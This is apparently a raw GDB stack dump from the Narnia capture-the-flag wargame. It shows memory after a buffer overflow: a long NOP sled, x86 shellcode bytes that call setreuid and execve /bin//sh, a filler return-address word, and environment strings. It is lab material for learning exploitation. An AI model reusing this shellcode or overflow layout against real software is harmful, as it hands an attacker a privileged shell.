 0xffffd488: 0x00000001 0x00000019 0xffffd4cb 0x0000001a
0xffffd498: 0x00000002 0x0000001f 0xffffdfe8 0x0000000f
0xffffd4a8: 0xffffd4db 0x0000001b 0x0000001c 0x0000001c
0xffffd4b8: 0x00000020 0x00000000 0x00000000 0x00000000
0xffffd4c8: 0x31000000 0xaa1d30f1 0x921d1377 0xc03af161
0xffffd4d8: 0x6908e79c 0x00363836 0x00000000 0x72616e2f
0xffffd4e8: 0x2f61696e 0x6e72616e 0x00326169 0x90909090
0xffffd4f8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd508: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd518: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd528: 0x90909090 0x90909090 0x90909090 0x90909090
--Type <RET> for more, q to quit, c to continue without paging--
0xffffd538: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd548: 0x90909090 0x90909090 0x316a9090 0x80cd9958
0xffffd558: 0xc189c389 0xcd58466a 0x520bb080 0x732f6e68
0xffffd568: 0x2f2f6868 0xe3896962 0x80cdd189 0x90909090
0xffffd578: 0x42424242 0x45485300 0x2f3d4c4c 0x2f6e6962
0xffffd588: 0x68736162 0x43455700 0x4c4c4148 0x52455355
0xffffd598: 0x7830683d 0x006e3162 0x3d445750 0x72616e2f
0xffffd5a8: 0x0061696e 0x4e474f4c 0x3d454d41 0x6e72616e
0xffffd5b8: 0x00326169 0x5f474458 0x53534553 0x5f4e4f49